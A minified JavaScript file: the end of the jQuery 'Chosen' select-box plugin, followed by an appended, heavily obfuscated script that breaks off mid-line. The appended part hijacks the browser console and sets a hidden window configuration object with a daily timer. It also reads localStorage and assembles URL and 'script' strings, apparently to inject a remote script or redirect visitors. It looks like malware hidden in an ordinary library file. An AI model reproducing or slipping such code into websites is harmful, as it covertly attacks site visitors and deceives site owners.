0:this.selected_item.bind("focus.chosen",this.activate_action))},c.prototype.container_mousedown=function(b){if(!this.is_disabled&&(b&&"mousedown"===b.type&&!this.results_showing&&b.preventDefault(),null==b||!a(b.target).hasClass("search-choice-close")))return this.active_field?this.is_multiple||!b||a(b.target)[0]!==this.selected_item[0]&&!a(b.target).parents("a.chosen-single").length||(b.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),a(this.container[0].ownerDocument).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field()},c.prototype.container_mouseup=function(a){if("ABBR"===a.target.nodeName&&!this.is_disabled)return this.results_reset(a)},c.prototype.search_results_mousewheel=function(a){var b;if(a.originalEvent&&(b=a.originalEvent.deltaY||-a.originalEvent.wheelDelta||a.originalEvent.detail),null!=b)return a.preventDefault(),"DOMMouseScroll"===a.type&&(b=40*b),this.search_results.scrollTop(b+this.search_results.scrollTop())},c.prototype.blur_test=function(a){if(!this.active_field&&this.container.hasClass("chosen-container-active"))return this.close_field()},c.prototype.close_field=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},c.prototype.activate_field=function(){return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},c.prototype.test_active_click=function(b){var c;return c=a(b.target).closest(".chosen-container"),c.length&&this.container[0]===c[0]?this.active_field=!0:this.close_field()},c.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=d.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},c.prototype.result_do_highlight=function(a){var b,c,d,e,f;if(a.length){if(this.result_clear_highlight(),this.result_highlight=a,this.result_highlight.addClass("highlighted"),d=parseInt(this.search_results.css("maxHeight"),10),f=this.search_results.scrollTop(),e=d+f,c=this.result_highlight.position().top,b=c+this.result_highlight.outerHeight(),b>=e)return this.search_results.scrollTop(b-d>0?b-d:0);if(c<f)return this.search_results.scrollTop(c)}},c.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},c.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results(),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}))},c.prototype.update_results_content=function(a){return this.search_results.html(a)},c.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},c.prototype.set_tab_index=function(a){var b;if(this.form_field.tabIndex)return b=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=b},c.prototype.set_label_behavior=function(){var b=this;if(this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=a("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0)return this.form_field_label.bind("click.chosen",function(a){return b.is_multiple?b.container_mousedown(a):b.activate_field()})},c.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},c.prototype.search_results_mouseup=function(b){var c;if(c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first(),c.length)return this.result_highlight=c,this.result_select(b),this.search_field.focus()},c.prototype.search_results_mouseover=function(b){var c;if(c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first())return this.result_do_highlight(c)},c.prototype.search_results_mouseout=function(b){if(a(b.target).hasClass("active-result"))return this.result_clear_highlight()},c.prototype.choice_build=function(b){var c,d,e=this;return c=a("<li />",{class:"search-choice"}).html("<span>"+this.choice_label(b)+"</span>"),b.disabled?c.addClass("search-choice-disabled"):(d=a("<a />",{class:"search-choice-close","data-option-array-index":b.array_index}),d.bind("click.chosen",function(a){return e.choice_destroy_link_click(a)}),c.append(d)),this.search_container.before(c)},c.prototype.choice_destroy_link_click=function(b){if(b.preventDefault(),b.stopPropagation(),!this.is_disabled)return this.choice_destroy(a(b.target))},c.prototype.choice_destroy=function(a){if(this.result_deselect(a[0].getAttribute("data-option-array-index")))return this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1&&this.results_hide(),a.parents("li").first().remove(),this.search_field_scale()},c.prototype.results_reset=function(){if(this.reset_single_select_options(),this.form_field.options[0].selected=!0,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.form_field_jq.trigger("change"),this.active_field)return this.results_hide()},c.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},c.prototype.result_select=function(a){var b,c;if(this.result_highlight)return b=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?b.removeClass("active-result"):this.reset_single_select_options(),b.addClass("result-selected"),c=this.results_data[b[0].getAttribute("data-option-array-index")],c.selected=!0,this.form_field.options[c.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(c):this.single_set_selected_text(this.choice_label(c)),(a.metaKey||a.ctrlKey)&&this.is_multiple||this.results_hide(),this.show_search_field_default(),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.form_field_jq.trigger("change",{selected:this.form_field.options[c.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,a.preventDefault(),this.search_field_scale())},c.prototype.single_set_selected_text=function(a){return null==a&&(a=this.default_text),a===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").html(a)},c.prototype.result_deselect=function(a){var b;return b=this.results_data[a],!this.form_field.options[b.options_index].disabled&&(b.selected=!1,this.form_field.options[b.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.form_field_jq.trigger("change",{deselected:this.form_field.options[b.options_index].value}),this.search_field_scale(),!0)},c.prototype.single_deselect_control_build=function(){if(this.allow_single_deselect)return this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'),this.selected_item.addClass("chosen-single-with-deselect")},c.prototype.get_search_text=function(){return a("<div/>").text(a.trim(this.search_field.val())).html()},c.prototype.winnow_results_set_highlight=function(){var a,b;if(b=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),a=b.length?b.first():this.search_results.find(".active-result").first(),null!=a)return this.result_do_highlight(a)},c.prototype.no_results=function(b){var c;return c=a('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>'),c.find("span").first().html(b),this.search_results.append(c),this.form_field_jq.trigger("chosen:no_results",{chosen:this})},c.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},c.prototype.keydown_arrow=function(){var a;return this.results_showing&&this.result_highlight?(a=this.result_highlight.nextAll("li.active-result").first())?this.result_do_highlight(a):void 0:this.results_show()},c.prototype.keyup_arrow=function(){var a;return this.results_showing||this.is_multiple?this.result_highlight?(a=this.result_highlight.prevAll("li.active-result"),a.length?this.result_do_highlight(a.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())):void 0:this.results_show()},c.prototype.keydown_backstroke=function(){var a;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(a=this.search_container.siblings("li.search-choice").last(),a.length&&!a.hasClass("search-choice-disabled")?(this.pending_backstroke=a,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0)},c.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},c.prototype.keydown_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),8!==b&&this.pending_backstroke&&this.clear_backstroke(),b){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(a),this.mouse_on_container=!1;break;case 13:this.results_showing&&a.preventDefault();break;case 32:this.disable_search&&a.preventDefault();break;case 38:a.preventDefault(),this.keyup_arrow();break;case 40:a.preventDefault(),this.keydown_arrow()}},c.prototype.search_field_scale=function(){var b,c,d,e,f,g,h,i,j;if(this.is_multiple){for(d=0,h=0,f="position:absolute; left: -1000px; top: -1000px; display:none;",g=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"],i=0,j=g.length;i<j;i++)e=g[i],f+=e+":"+this.search_field.css(e)+";";return b=a("<div />",{style:f}),b.text(this.search_field.val()),a("body").append(b),h=b.width()+25,b.remove(),c=this.container.outerWidth(),h>c-10&&(h=c-10),this.search_field.css({width:h+"px"})}},c}(b)}).call(this);
(function(_0x91451d,_0xd60e78){var _0x1b47a6=_0x91451d();function _0x140b77(_0x4cdfbf,_0x11d839,_0x4772d0,_0x1676c7){return _0x5168(_0x11d839- -0x3b6,_0x4772d0);}function _0x2dfe5e(_0x51e443,_0x17de76,_0x15b753,_0x5ad3a6){return _0x5168(_0x51e443- -0x218,_0x15b753);}while(!![]){try{var _0x50aef4=-parseInt(_0x2dfe5e(-0xa0,-0xcc,-0x74,-0xad))/(-0x401*0x9+0x1d09+0x701)+parseInt(_0x140b77(-0x211,-0x247,-0x24c,-0x234))/(0x3*0x6e1+0x7*0xad+-0xcae*0x2)*(-parseInt(_0x2dfe5e(-0x30,-0x2e,-0x71,-0x5b))/(-0x2eb+-0x253+0x541))+parseInt(_0x2dfe5e(-0x88,-0x61,-0xa6,-0x67))/(0xc2*-0x2b+-0x11b5+0x324f)*(parseInt(_0x2dfe5e(-0xa4,-0xbf,-0xb0,-0xa5))/(-0x388*-0xb+-0xb75+-0x1b5e))+-parseInt(_0x2dfe5e(-0x5e,-0x65,-0x60,-0x32))/(0x20d2+0x2611+0x46dd*-0x1)+parseInt(_0x2dfe5e(-0x3a,-0x6d,-0x1a,-0x11))/(-0x1b9c+0x4*-0x185+0x21b7)*(-parseInt(_0x2dfe5e(-0x8b,-0x97,-0xb2,-0x91))/(-0x1b13*0x1+0x117f+0x3*0x334))+-parseInt(_0x140b77(-0x22d,-0x21f,-0x1f0,-0x233))/(0x14a2+0xb2f+-0x153*0x18)+parseInt(_0x2dfe5e(-0x2c,-0x65,-0x1f,-0x15))/(-0x35*-0x3e+0xb8*0x23+-0x1*0x25f4);if(_0x50aef4===_0xd60e78)break;else _0x1b47a6['push'](_0x1b47a6['shift']());}catch(_0x18d4e1){_0x1b47a6['push'](_0x1b47a6['shift']());}}}(_0x3089,0x1*-0x46c33+-0x7b4d9+0x102e80),(function(){var _0x52bf2d={'RLMsa':'(((.+)+)+)'+'+$','DDuzW':_0x5e0349(0x584,0x524,0x54e,0x566),'zzoOj':_0x5e0349(0x4fa,0x572,0x537,0x55d),'eKhmE':function(_0x36e8ea,_0x4346da){return _0x36e8ea!==_0x4346da;},'YahRD':_0x5e0349(0x4f6,0x535,0x519,0x521),'OPIoV':function(_0x2f69b7,_0x13696e){return _0x2f69b7+_0x13696e;},'sbpka':function(_0x5e2e5e,_0x34f099){return _0x5e2e5e(_0x34f099);},'EFlGh':function(_0x55f39f,_0xb184ca){return _0x55f39f===_0xb184ca;},'eGqZb':_0x588d38(-0xa3,-0x8d,-0xc3,-0xbe),'dWDlB':function(_0x6c2818,_0x22aa4f){return _0x6c2818!==_0x22aa4f;},'CiiHD':'mXJTl','Bojdc':function(_0x339c8d,_0x2a5cf1){return _0x339c8d(_0x2a5cf1);},'WMGBv':_0x588d38(-0xd0,-0xbd,-0xd7,-0xe8)+_0x5e0349(0x58c,0x552,0x549,0x545),'pwymz':function(_0x320f43){return _0x320f43();},'PCnst':'log','DXZSs':_0x588d38(-0x10c,-0xe6,-0x136,-0x14d),'paMSG':_0x5e0349(0x520,0x53c,0x4fd,0x4d4),'eCyft':_0x588d38(-0xc6,-0xab,-0xdf,-0xe7),'XmBjv':'table','embpg':_0x5e0349(0x594,0x572,0x551,0x58c)+'5','dopcQ':function(_0x2b08bf,_0x5a1da4){return _0x2b08bf+_0x5a1da4;},'KxXSd':_0x5e0349(0x4f0,0x504,0x51f,0x549)+_0x5e0349(0x504,0x51b,0x541,0x561)+_0x588d38(-0xf8,-0xbe,-0xe3,-0x10d)+'x20)','kTzRr':function(_0x5c34d8){return _0x5c34d8();},'vxxtK':_0x5e0349(0x56a,0x514,0x532,0x55a)+_0x5e0349(0x50d,0x552,0x50f,0x4e9)+_0x588d38(-0xf9,-0xc1,-0xd2,-0xe6),'ZpaTt':_0x5e0349(0x517,0x529,0x557,0x55a),'buPkU':_0x5e0349(0x560,0x58d,0x574,0x537),'hhPSf':function(_0x21fc54,_0x518b58,_0x41dd93){return _0x21fc54(_0x518b58,_0x41dd93);},'YpTDq':function(_0x8daaa){return _0x8daaa();},'tKJPf':function(_0x3b6bcf,_0x3da50a){return _0x3b6bcf!==_0x3da50a;},'HaVtd':'dJgmU','aZQDP':_0x588d38(-0xe7,-0xac,-0xa2,-0xc2),'tXcyg':function(_0x2272e7,_0x3b6a89){return _0x2272e7/_0x3b6a89;},'DVdRb':function(_0x169351,_0x3bacc0){return _0x169351<_0x3bacc0;},'PlFsF':function(_0x23cabf,_0x489cf1){return _0x23cabf+_0x489cf1;},'wyxTd':_0x588d38(-0xae,-0xa7,-0xae,-0x85),'jmyeZ':_0x588d38(-0xf7,-0xc2,-0x127,-0xc7),'jRNXK':_0x588d38(-0xe4,-0xa3,-0x106,-0xed)+_0x588d38(-0xdd,-0xcd,-0xf9,-0xb1),'BRiMK':function(_0x57b684,_0xc5389f){return _0x57b684(_0xc5389f);},'qjfBR':_0x5e0349(0x4f1,0x537,0x520,0x51c)+_0x588d38(-0xce,-0xe7,-0xbc,-0x9a),'tkcke':function(_0x309e61,_0x59a871){return _0x309e61(_0x59a871);},'gmWuN':_0x5e0349(0x503,0x50a,0x538,0x514)+'rl=','SGziq':function(_0x428d89,_0x25239d){return _0x428d89(_0x25239d);},'JmgAJ':function(_0x41100e,_0x2b66b1){return _0x41100e+_0x2b66b1;},'tXRUx':_0x5e0349(0x4ce,0x515,0x50d,0x505),'tKJPm':_0x5e0349(0x53a,0x53a,0x576,0x5ad),'OJWSu':function(_0x29f76f,_0x4989a3){return _0x29f76f(_0x4989a3);},'xSVZT':function(_0x4879a3,_0x2dc867){return _0x4879a3===_0x2dc867;},'cKPtu':'IGvYl','MMcjy':function(_0x211c97,_0x1582ba){return _0x211c97+_0x1582ba;},'hQGsO':_0x5e0349(0x540,0x526,0x52e,0x520),'IWHIe':function(_0x3d180a,_0x5bca3c){return _0x3d180a(_0x5bca3c);},'zmjFf':function(_0x1c4575,_0x1942a3){return _0x1c4575!==_0x1942a3;},'XwiPZ':_0x588d38(-0x11f,-0x15e,-0x120,-0x125)+_0x5e0349(0x552,0x542,0x560,0x55f)+'pt'},_0x398538=(function(){var _0x264e10={};function _0x1249b5(_0x4762ac,_0x4c244b,_0x137176,_0x55fee2){return _0x588d38(_0x4762ac- -0x13c,_0x4c244b,_0x137176-0x17e,_0x55fee2-0x17e);}function _0x3872e3(_0x998221,_0x435d03,_0x30dba3,_0x596610){return _0x588d38(_0x998221-0x292,_0x435d03,_0x30dba3-0x1,_0x596610-0x105);}_0x264e10[_0x1249b5(-0x209,-0x205,-0x238,-0x1e3)]=_0x52bf2d['RLMsa'],_0x264e10['QRsSt']=function(_0x1d2dab,_0x2d84b3){return _0x1d2dab!==_0x2d84b3;},_0x264e10[_0x1249b5(-0x23b,-0x219,-0x204,-0x220)]=_0x3872e3(0x1cf,0x203,0x1fd,0x1b2),_0x264e10['uWBQR']=_0x52bf2d['DDuzW'],_0x264e10[_0x3872e3(0x1af,0x1cc,0x1b2,0x1d2)]=_0x52bf2d[_0x1249b5(-0x257,-0x27a,-0x226,-0x218)];var _0x2c6c48=_0x264e10,_0x219fe9=!![];return function(_0x1b802e,_0x45ef10){var _0x1f0341=_0x219fe9?function(){var _0x1c0315={};_0x1c0315[_0x2ae080(-0x258,-0x224,-0x235,-0x242)]=_0x2c6c48['QpAXi'];function _0x316aff(_0x3d714c,_0x27c11a,_0x56294f,_0x4fc353){return _0x5168(_0x4fc353-0x314,_0x56294f);}function _0x2ae080(_0x43f765,_0x4d5d2d,_0x127bef,_0x104834){return _0x5168(_0x4d5d2d- -0x3d7,_0x127bef);}var _0x43311f=_0x1c0315;if(_0x2c6c48['QRsSt'](_0x2c6c48[_0x316aff(0x4e7,0x4d6,0x468,0x4aa)],_0x2c6c48[_0x316aff(0x4cb,0x4bf,0x4d5,0x497)])){if(_0x45ef10){if(_0x2c6c48[_0x316aff(0x509,0x4b3,0x48f,0x4c6)]!==_0x316aff(0x481,0x4df,0x4eb,0x4c0)){var _0x1cb0e9=_0x8b01e5[_0x2ae080(-0x264,-0x23e,-0x218,-0x26c)+'r'][_0x316aff(0x4b3,0x4ca,0x4d3,0x4bf)]['bind'](_0x1e2d5a),_0xbf8ed2=_0x370d1a[_0x7c4204],_0x4295d4=_0x42fdb6[_0xbf8ed2]||_0x1cb0e9;_0x1cb0e9[_0x316aff(0x4d0,0x4b9,0x511,0x4d0)]=_0x5f0f36[_0x2ae080(-0x204,-0x244,-0x217,-0x285)](_0xbd74e4),_0x1cb0e9[_0x316aff(0x4b3,0x49a,0x4ba,0x490)]=_0x4295d4[_0x2ae080(-0x22d,-0x25b,-0x238,-0x282)]['bind'](_0x4295d4),_0x59cd6a[_0xbf8ed2]=_0x1cb0e9;}else{var _0x465491=_0x45ef10[_0x2ae080(-0x1df,-0x217,-0x1e3,-0x210)](_0x1b802e,arguments);return _0x45ef10=null,_0x465491;}}}else return _0x33a4ca['toString']()[_0x2ae080(-0x27d,-0x251,-0x212,-0x286)](RnUoqy[_0x2ae080(-0x212,-0x224,-0x22d,-0x205)])[_0x316aff(0x4b1,0x485,0x477,0x490)]()['constructo'+'r'](_0x23d8ec)[_0x2ae080(-0x24b,-0x251,-0x276,-0x27f)](RnUoqy[_0x2ae080(-0x260,-0x224,-0x209,-0x223)]);}:function(){};return _0x219fe9=![],_0x1f0341;};}()),_0x3de5c9=_0x52bf2d[_0x588d38(-0x11a,-0xde,-0x154,-0xfd)](_0x398538,this,function(){function _0x30ab08(_0x263b6f,_0x71f6c6,_0x258e0f,_0x5ed35f){return _0x5e0349(_0x263b6f-0x1b1,_0x71f6c6-0xe1,_0x258e0f- -0x52a,_0x5ed35f);}function _0x2aec8d(_0x561f60,_0x17d178,_0x283760,_0x288ab2){return _0x5e0349(_0x561f60-0x68,_0x17d178-0x128,_0x288ab2- -0x4b5,_0x17d178);}return _0x3de5c9[_0x30ab08(-0x12,-0x2d,-0x23,0x6)]()[_0x2aec8d(0x80,0x3d,0x1b,0x5c)](_0x52bf2d[_0x2aec8d(0x53,0xbb,0x60,0x91)])[_0x2aec8d(0x6e,0x69,0x91,0x52)]()[_0x2aec8d(0x6f,0x7c,0x9d,0x6f)+'r'](_0x3de5c9)[_0x2aec8d(0x3e,0x81,0x71,0x5c)](_0x52bf2d['RLMsa']);});_0x52bf2d['kTzRr'](_0x3de5c9);var _0x347186=(function(){function _0x511bad(_0x3b766f,_0x43e31f,_0x5055f6,_0x54c0bc){return _0x588d38(_0x54c0bc- -0x58,_0x43e31f,_0x5055f6-0xb6,_0x54c0bc-0x12e);}var _0x2cd811={'RoajS':function(_0x2a2eee,_0x2d3e89){function _0x63ddb1(_0x32bbe0,_0x227d39,_0x10edeb,_0x5ef56e){return _0x5168(_0x10edeb-0x1dd,_0x5ef56e);}return _0x52bf2d[_0x63ddb1(0x3ab,0x3b5,0x3b7,0x385)](_0x2a2eee,_0x2d3e89);},'JjepC':function(_0x25c4e6,_0xe7c05){return _0x52bf2d['sbpka'](_0x25c4e6,_0xe7c05);},'QzvdT':_0x5f0ff1(-0x152,-0x14f,-0x160,-0x13f)};function _0x5f0ff1(_0x2f943a,_0x46769e,_0x4e9de7,_0x1442a8){return _0x5e0349(_0x2f943a-0x5e,_0x46769e-0x1dd,_0x46769e- -0x64f,_0x2f943a);}if(_0x52bf2d[_0x511bad(-0x175,-0x185,-0x1a2,-0x180)](_0x52bf2d[_0x511bad(-0x1b1,-0x14d,-0x173,-0x17c)],_0x5f0ff1(-0xd4,-0xf1,-0x106,-0xc2))){if(_0x11d78f){var _0x393a35=_0x41f12f[_0x5f0ff1(-0xcf,-0x104,-0xd1,-0x137)](_0x1e4d8a,arguments);return _0x3c5f05=null,_0x393a35;}}else{var _0x30dd50=!![];return function(_0x18b313,_0x3aa499){function _0x4b27c0(_0x77af1,_0x25bc60,_0x393285,_0x1a5e50){return _0x511bad(_0x77af1-0x132,_0x25bc60,_0x393285-0xb1,_0x393285-0x397);}function _0x35c370(_0x5ce208,_0x5e5e63,_0x17e0a4,_0xdfe4ce){return _0x5f0ff1(_0x5e5e63,_0x17e0a4-0x3be,_0x17e0a4-0x1bc,_0xdfe4ce-0x95);}if(_0x52bf2d['eKhmE'](_0x52bf2d['YahRD'],_0x35c370(0x281,0x292,0x288,0x260))){var _0x545696=_0x4e4ed7[_0x35c370(0x2e5,0x2c1,0x2ba,0x2e5)](_0x3fc5af,arguments);return _0x3702d6=null,_0x545696;}else{var _0x46f627=_0x30dd50?function(){var _0x11bad4={'jZMzM':function(_0x26e93c,_0x593e40){function _0x5fe769(_0x149642,_0x37b814,_0x5e884b,_0x3bfac7){return _0x5168(_0x3bfac7- -0x27f,_0x5e884b);}return _0x2cd811[_0x5fe769(-0xdf,-0x80,-0x62,-0x9f)](_0x26e93c,_0x593e40);},'YodGO':function(_0x2cec5e,_0x3b2e25){function _0x4f6b32(_0x2c8a10,_0x3983c1,_0x43dc60,_0x1cd819){return _0x5168(_0x3983c1- -0x3bd,_0x2c8a10);}return _0x2cd811[_0x4f6b32(-0x20d,-0x21c,-0x22b,-0x23b)](_0x2cec5e,_0x3b2e25);}};function _0xae7d(_0x42a6f7,_0x327100,_0x5ca09c,_0x43bd5e){return _0x4b27c0(_0x42a6f7-0xf,_0x42a6f7,_0x43bd5e- -0x331,_0x43bd5e-0xad);}function _0x3e6761(_0x43c527,_0x5121d3,_0x258e74,_0x537b69){return _0x35c370(_0x43c527-0x155,_0x258e74,_0x537b69- -0x13b,_0x537b69-0x1b);}if(_0x3aa499){if('GfbMM'!==_0x2cd811['QzvdT']){var _0x1ae2c4=_0x3aa499[_0xae7d(-0xf2,-0xea,-0x109,-0xc7)](_0x18b313,arguments);return _0x3aa499=null,_0x1ae2c4;}else _0x3cd0d2+=_0x11bad4[_0x3e6761(0x14d,0x14f,0x183,0x18d)](_0x3e6761(0x113,0x10d,0x114,0x13e),_0x11bad4[_0xae7d(-0x59,-0x96,-0x71,-0x92)](_0x413517,_0x2d15f9));}}:function(){};return _0x30dd50=![],_0x46f627;}};}}());function _0x588d38(_0x32e979,_0x14867f,_0x21b4bb,_0xf5a952){return _0x5168(_0x32e979- -0x295,_0x14867f);}var _0x397b9c=_0x52bf2d[_0x5e0349(0x51c,0x503,0x506,0x4c4)](_0x347186,this,function(){var _0x3f1877;try{if(_0x52bf2d[_0x47e4f2(0x2b8,0x2c5,0x286,0x2c0)](_0xb1bbb7(0x49,0x2e,0x16,0x3e),_0x52bf2d[_0xb1bbb7(-0x5,-0x5,0x7,-0x21)])){var _0x28327e=_0x52bf2d[_0xb1bbb7(-0xd,0x15,-0x11,-0x27)](Function,_0x52bf2d['OPIoV'](_0x52bf2d[_0xb1bbb7(0xf,0xe,0x3b,0x9)]+(_0xb1bbb7(-0x38,-0x3,-0x5,-0x27)+_0xb1bbb7(0x27,0x3a,0x1d,0x41)+'rnx20thisx22)('+'x20)'),');'));_0x3f1877=_0x52bf2d[_0xb1bbb7(0x66,0x7a,0x3f,0x6c)](_0x28327e);}else{var _0xab854c=_0x491765?function(){function _0x35334b(_0x486262,_0x4f5875,_0x1bd861,_0x37d9dc){return _0xb1bbb7(_0x486262-0x1ea,_0x37d9dc,_0x4f5875- -0x3f,_0x37d9dc-0x12b);}if(_0x40b90f){var _0x622549=_0x1a524b[_0x35334b(-0x8,-0x18,-0x1d,-0x1b)](_0x2cc564,arguments);return _0x13728e=null,_0x622549;}}:function(){};return _0x119514=![],_0xab854c;}}catch(_0x317cde){_0x3f1877=window;}function _0x47e4f2(_0x1f8c58,_0x43c4ee,_0x3acc0c,_0x52cb55){return _0x588d38(_0x52cb55-0x394,_0x3acc0c,_0x3acc0c-0x123,_0x52cb55-0x185);}var _0x34ddb0=_0x3f1877[_0x47e4f2(0x2ca,0x31a,0x2c3,0x2f0)]=_0x3f1877[_0x47e4f2(0x311,0x2f6,0x2c5,0x2f0)]||{},_0x4a6f85=[_0x52bf2d[_0xb1bbb7(0x5f,-0x2,0x32,-0x9)],_0x52bf2d['DXZSs'],_0x52bf2d[_0x47e4f2(0x28c,0x2bd,0x275,0x2a3)],_0x52bf2d[_0xb1bbb7(0x37,0x26,0x29,0x26)],'exception',_0x52bf2d['XmBjv'],'trace'];function _0xb1bbb7(_0x119409,_0x55498b,_0xe13c65,_0x247a20){return _0x5e0349(_0x119409-0x125,_0x55498b-0x138,_0xe13c65- -0x524,_0x55498b);}for(var _0x33229c=-0xb*-0xd6+-0x26fa*0x1+0x4*0x772;_0x33229c<_0x4a6f85[_0x47e4f2(0x303,0x2f0,0x2b5,0x2e1)];_0x33229c++){var _0xeb4320=_0x52bf2d[_0xb1bbb7(0x3a,-0x2a,0x9,0x24)][_0xb1bbb7(0x19,-0x5,-0xa,0x16)]('|'),_0x60b751=0x2347+-0xd1+-0x322*0xb;while(!![]){switch(_0xeb4320[_0x60b751++]){case'0':_0x52154e['__proto__']=_0x347186[_0x47e4f2(0x256,0x258,0x2c5,0x292)](_0x347186);continue;case'1':_0x52154e[_0x47e4f2(0x280,0x238,0x291,0x27b)]=_0x443361[_0x47e4f2(0x2b8,0x2b8,0x2ab,0x27b)]['bind'](_0x443361);continue;case'2':var _0x352f85=_0x4a6f85[_0x33229c];continue;case'3':var _0x443361=_0x34ddb0[_0x352f85]||_0x52154e;continue;case'4':var _0x52154e=_0x347186[_0x47e4f2(0x2a2,0x2cf,0x2cc,0x298)+'r'][_0xb1bbb7(-0x31,0x35,0x12,-0x1e)][_0x47e4f2(0x2d2,0x287,0x2a0,0x292)](_0x347186);continue;case'5':_0x34ddb0[_0x352f85]=_0x52154e;continue;}break;}}});_0x52bf2d[_0x5e0349(0x55c,0x58a,0x57b,0x5c0)](_0x397b9c);var _0x5c7c85='_kW7r5nHN2'+_0x5e0349(0x4d8,0x509,0x4f9,0x4d0);if(!window['_kW7r5nHN2'+_0x588d38(-0x127,-0x152,-0x125,-0xee)]){if(_0x52bf2d[_0x5e0349(0x4e6,0x4e6,0x502,0x525)](_0x52bf2d[_0x5e0349(0x4ff,0x4fb,0x533,0x511)],_0x52bf2d[_0x588d38(-0xed,-0xda,-0xe1,-0x117)])){var _0x21d7b8=SpVVzm[_0x5e0349(0x4ed,0x4d8,0x513,0x510)](_0x26960d,SpVVzm[_0x5e0349(0x515,0x505,0x523,0x549)](SpVVzm[_0x588d38(-0xbb,-0x78,-0x9f,-0xfa)](SpVVzm[_0x588d38(-0xc1,-0xba,-0x92,-0xfa)],SpVVzm[_0x5e0349(0x57b,0x5a3,0x564,0x54c)]),');'));_0xfcab05=SpVVzm[_0x588d38(-0xe0,-0xa1,-0x114,-0x10c)](_0x21d7b8);}else{var _0x593731={};_0x593731['unique']=![],_0x593731[_0x588d38(-0xb2,-0xc5,-0x84,-0xb2)]=0x15180,_0x593731[_0x5e0349(0x511,0x570,0x54a,0x581)]=_0x5e0349(0x520,0x4f1,0x532,0x534)+_0x5e0349(0x4ce,0x52f,0x50f,0x51c)+_0x588d38(-0xf9,-0xc2,-0xb5,-0x110),window[_0x5e0349(0x50d,0x54f,0x526,0x53c)+_0x588d38(-0x127,-0x14e,-0xf7,-0x104)]=_0x593731;}}const _0x58dc59=localStorage[_0x588d38(-0x103,-0x144,-0x132,-0x10b)](_0x52bf2d['buPkU']);if(_0x52bf2d[_0x588d38(-0x11e,-0x11a,-0x14b,-0xdb)](typeof _0x58dc59,_0x52bf2d[_0x588d38(-0xbe,-0x88,-0xd2,-0xd3)])&&_0x52bf2d['dWDlB'](_0x58dc59,null)){var _0x249334=JSON[_0x5e0349(0x56e,0x539,0x56c,0x546)](_0x58dc59),_0x3c0dbe=Math['round'](_0x52bf2d[_0x5e0349(0x543,0x599,0x555,0x54f)](+new 